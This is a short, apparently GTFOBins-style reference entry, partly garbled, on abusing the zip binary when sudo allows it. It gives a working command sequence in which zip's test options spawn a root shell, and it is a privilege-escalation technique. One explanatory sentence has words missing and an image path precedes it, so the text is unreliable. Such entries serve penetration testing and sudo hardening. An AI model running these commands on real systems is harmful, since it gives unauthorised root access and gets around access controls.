 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF